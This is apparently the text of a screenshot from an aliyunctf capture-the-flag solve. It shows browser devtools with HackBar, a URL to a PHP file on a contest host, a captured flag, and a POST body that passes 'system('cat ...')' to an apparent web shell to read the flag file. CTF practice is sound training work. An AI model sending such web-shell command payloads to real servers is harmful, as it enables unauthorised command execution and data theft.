 aliyunctf{409e8e92-ea62-4f1b-94c8-d5fd0ce9aec6}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor axe DevTools h4ck3r
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://121.41.238.106:20491/cache/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /Ali_t1hs_1sflag_2025');